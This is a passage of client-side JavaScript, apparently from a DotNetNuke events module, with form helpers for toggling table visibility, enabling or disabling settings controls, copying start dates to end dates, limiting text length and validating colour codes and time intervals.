    if (dtStartDate == dtEndDate && tiStartTime > tiEndTime) {
        var tvEndTime = tpEndTime.get_timeView();
        tvEndTime.setTime(tiStartTime.getHours(),
            tiStartTime.getMinutes() + parseInt(timeInterval),
            tiStartTime.getSeconds(),
            tiEndTime);
        dpEndDate.set_selectedDate(tiEndTime);
    }
}

function showTbl(chkField, tblDetail) {
    if (window.dnn.dom.getById(chkField).checked === true) {
        window.dnn.dom.getById(tblDetail).style.display = "block";
    } else {
        window.dnn.dom.getById(tblDetail).style.display = "none";
    }
}

function showTblSpecified(strDisplayType, chkField, tblDetail) {
    if (window.dnn.dom.getById(chkField).checked === true) {
        window.dnn.dom.getById(tblDetail).style.display = strDisplayType;
    } else {
        window.dnn.dom.getById(tblDetail).style.display = "none";
    }
}

function showhideTbls(strDisplayType,
    chkField1,
    tblDetail1,
    chkField2,
    tblDetail2,
    chkField3,
    tblDetail3,
    chkField4,
    tblDetail4,
    chkField5,
    tblDetail5) {
    showTblSpecified("block", chkField1, tblDetail1);
    showTblSpecified(strDisplayType, chkField2, tblDetail2);
    showTblSpecified(strDisplayType, chkField3, tblDetail3);
    showTblSpecified(strDisplayType, chkField4, tblDetail4);
    showTblSpecified(strDisplayType, chkField5, tblDetail5);
}

function showhideChk2(chkField1, tblDetail1, chkField2, tblDetail2) {
    showTbl(chkField1, tblDetail1);
    if (window.dnn.dom.getById(chkField1).checked === true) {
        window.dnn.dom.getById(tblDetail2).style.display = "block";
    } else if (window.dnn.dom.getById(chkField2).checked === true) {
        window.dnn.dom.getById(tblDetail2).style.display = "block";
    } else {
        window.dnn.dom.getById(tblDetail2).style.display = "none";
    }
}

function showTimes(chkField, cmbField1, cmbField2) {
    if (window.dnn.dom.getById(chkField).checked === true) {
        window.dnn.dom.getById(cmbField1).style.display = "none";
        window.dnn.dom.getById(cmbField2).style.display = "none";
    } else {
        window.dnn.dom.getById(cmbField1).style.display = "";
        window.dnn.dom.getById(cmbField2).style.display = "";
    }
}

// Functions used in Event Settings
function disableactivate(defaultview, ctlMonth, ctlWeek, ctlList) {

    byid(ctlMonth).disabled = false;
    byid(ctlWeek).disabled = false;
    byid(ctlList).disabled = false;

    switch (selIndex(defaultview)) {
    case "EventMonth.ascx":
        byid(ctlMonth).disabled = true;
        byid(ctlMonth).checked = true;
        break;
    case "EventWeek.ascx":
        byid(ctlWeek).disabled = true;
        byid(ctlWeek).checked = true;
        break;
    case "EventList.ascx":
        byid(ctlList).disabled = true;
        byid(ctlList).checked = true;
        break;
    }
}

function disableControl(sourceID, state, destID) {
    if (byid(sourceID).checked == state) {
        byid(destID).disabled = true;
    } else {
        byid(destID).disabled = false;
    }
}

function CheckBoxFalse(sourceID, state, destID) {
    if (byid(sourceID).checked == state) {
        byid(destID).checked = false;
    }
    disableControl(sourceID, state, destID);
}

function GetRadioButtonValue(id) {
    var rb = byid(id);
    var radio = rb.getElementsByTagName("input");
    for (var j = 0; j < radio.length; j++) {
        if (radio[j].checked) {
            return radio[j].value;
        }
    }
// ReSharper disable NotAllPathsReturnValue
}
// ReSharper restore NotAllPathsReturnValue

function disableRbl(sourceID, state, destID) {
    var rbValue = GetRadioButtonValue(sourceID);
    if (rbValue == state) {
        byid(destID).disabled = false;
    } else {
        byid(destID).disabled = true;
    }
}

function disableDDL(sourceID, state, destID) {
    var ddl = byid(sourceID);
    var ddlValue = ddl.options[ddl.selectedIndex].value;
    if (ddlValue == state) {
        byid(destID).disabled = false;
    } else {
        byid(destID).disabled = true;
    }
}

function disablelistsettings(sourceID, state, field1, field2, field3, field4) {
    if (byid(sourceID).checked == state) {
        byid(field1).disabled = false;
        byid(field2).disabled = false;
        byid(field3).disabled = true;
        byid(field4).disabled = true;
    } else {
        byid(field1).disabled = true;
        byid(field2).disabled = true;
        byid(field3).disabled = false;
        byid(field4).disabled = false;
    }
}

// Copy the content of the startdate control to the enddate control
function CopyStartDateToEnddate(startdate, enddate, starttime, endtime, chkField) {
    window.$find(enddate).set_selectedDate(window.$find(startdate).get_selectedDate());
    if (window.dnn.dom.getById(chkField).checked !== true) {
        var tpStartTime = window.$find(starttime);
        var tpEndTime = window.$find(endtime);
        var tvStartTime = tpStartTime.get_timeView();
        var tvEndTime = tpEndTime.get_timeView();
        var tiStartTime = tvStartTime.getTime();
        var tiEndTime = tvEndTime.getTime();
        tvEndTime.setTime(tiStartTime.getHours(), tiStartTime.getMinutes(), tiStartTime.getSeconds(), tiEndTime);
    }
}

// Limit characters to be entered in a field with a message
function limitText(limitField, limitNum, message) {
    if (limitField.value.length > limitNum) {
        limitField.value = limitField.value.substring(0, limitNum);
        alert(message + " " + limitNum);
    }
}

// functions used in Edit Categories
function GetColor(valColor) {
    if (valColor.length === 0 || valColor.substring(0, 1) === "#") {
        return valColor;
    } else {
        return "#" + valColor;
    }
}

// ReSharper disable UnusedParameter
// ReSharper disable UseOfImplicitGlobalInFunctionScope
function ValidateColor(source, arguments) {
    var txtColor = GetColor(arguments.Value);
    if (txtColor.length === 0) {
        arguments.IsValid = true;
    }

    var regColorcode = /^(#)?([0-9a-fA-F]{3})([0-9a-fA-F]{3})?$/;
    arguments.IsValid = regColorcode.test(txtColor);
}
// ReSharper restore UnusedParameter
// ReSharper restore UseOfImplicitGlobalInFunctionScope

function CategoryPreviewPane(colPickerBack,
    colPickerFore,
    previewpane,
    lblPreviewCat,
    catForeColor,
    catBackColor,
    catName,
    catError) {

    var newForeColor = GetColor(byid(catForeColor).value);
    var newBackColor = GetColor(byid(catBackColor).value);

    if (window.Page_IsValid) {
        if (newForeColor != "") {
            byid(catForeColor).value = newForeColor;
            byid(lblPreviewCat).style.color = newForeColor;
            window.$find(colPickerFore).set_selectedColor(newForeColor);
        }
        if (newBackColor != "") {
            byid(catBackColor).value = newBackColor;
            byid(previewpane).style.backgroundColor = newBackColor;
            window.$find(colPickerBack).set_selectedColor(newBackColor);
        }
        byid(lblPreviewCat).innerHTML = byid(catName).value;
    } else {
        byid(lblPreviewCat).innerHTML = catError;
        byid(lblPreviewCat).style.color = "#ffffff";
        byid(previewpane).style.backgroundColor = "#ed1c24";
    }
}

// ReSharper disable UnusedParameter
// ReSharper disable UseOfImplicitGlobalInFunctionScope
function ValidateTime(source, arguments) {
    var timeInterval = parseInt(source.TimeInterval);
    var errorMessage = source.ErrorMessage;
    var tiEndTime = window.$find(source.ClientID).get_timeView().getTime();
    var totalMins = (tiEndTime.getHours() * 60) + tiEndTime.getMinutes();
    var remainder = totalMins % timeInterval;
    if (remainder != 0) {
        source.innerHTML = errorMessage;
        source.errormessage = errorMessage;
        arguments.IsValid = false;
    }
}
// ReSharper restore UseOfImplicitGlobalInFunctionScope
// ReSharper restore UnusedParameter

function btnUpdateClick(btnUpdateUniqueID, ddlCategoriesClientID) {
    var ddlCategories = window.$find(ddlCategoriesClientID);
    if (ddlCatText != ddlCategories.get_text()) {
        window.__doPostBack(btnUpdateUniqueID, "");
    }
}

var ddlCatText = "";

function storeText(ddlCategoriesClientID) {
    var ddlCategories = window.$find(ddlCategoriesClientID);
    ddlCatText = ddlCategories.get_text();
}